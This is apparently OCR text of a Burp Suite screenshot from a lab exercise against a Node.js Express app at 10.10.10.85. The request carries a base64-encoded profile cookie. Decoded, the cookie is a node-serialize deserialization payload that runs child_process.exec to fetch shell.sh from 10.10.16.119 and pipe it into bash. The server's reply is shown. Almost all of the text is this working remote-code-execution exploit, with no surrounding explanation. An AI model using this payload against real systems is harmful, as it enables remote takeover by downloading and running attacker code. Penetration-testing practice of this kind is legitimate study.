 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▾ > ▾
Request Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnY3VybCAxMC4xMC4xNi4xMTkvc2hlbGwuc2ggfCBiYXNoJywgZnVuY
3Rpb24oZXJyb3Isc3Rkb3V0LHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pIiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdH
kiOiJMYW1ldG93biIsIm51bSI6IjIifQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
11
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-9c6Vv26POholW8nRGV1jl5rtV3U"
6 Date: Sat, 20 Jun 2020 16:19:33 GMT
7 Connection: close
8
9 Hey [object Object] 2 + 2 is 22